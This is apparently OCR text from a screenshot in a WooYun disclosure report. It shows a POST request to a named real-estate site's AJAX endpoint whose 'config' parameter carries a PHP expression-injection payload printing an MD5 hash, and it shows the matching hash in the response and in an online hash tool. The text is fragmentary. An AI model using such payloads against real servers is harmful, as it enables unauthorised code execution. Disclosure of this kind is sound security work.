 http://bj.esf...mark.json.php ×
bj.esf.focus.cn/ajax/get_house_map_mark.json.php
INT
SQL XSS Encryption Encoding Other
Load URL
http://bj.esf.focus.cn/ajax/get_house_map_mark.json.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
config=%24%7b%40print(md5(lxj616))%7d&latMax=39.90921&latMin=39.90921&lngMax=116.483231&lngMin=116.311569&type=sale
727d348c7251d4ba4a7abbecdedca1c5null
WS
http://www.baidu.c...
百..
W..
Bai du 百度
新闻 网页 贴吧 知道 音乐 图片 视
md5
md5在线查询破解,md5解密加密
本站针对md5等全球通用加密算法进行反向解密,拥有全球最大的数据
复杂密文只有本站才可解密,支持多种算法,实时查询记录超过24万亿
www.cmd5.com/ 2014-04-26 - 百度快照 - 评价
返回 百度网页应用 我的应用
MD5、SHA1在线加密
lxj616 加密
常规md5加密($pass)
32位MD5大写：727D348C7251D4BA4A7ABBECDE
32位MD5小写：727d348c7251d4ba4a7abbecdedca1c5
16位MD5大写：7251D4BA4A7ABBEC
16位MD5小写：7251d4ba4a7abbec
二次md5加密(md5($pass))
32位MD5大写：C414649B6ECAABEF679D34852ED
32位MD5小写：c414649b6ecaabef679d34852edccf81
16位MD5大写：7003581A5CFE0B6F
16位MD5小写：7003581a5cfe0b6f
常规SHA1(utf-8)加密($pass)
40位SHA1大写：1DCB64DD4E9223588EE748CC43E
40位SHA1小写：1dcb64dd4e9223588ee748cc43e4c1f7
www.wooyun.org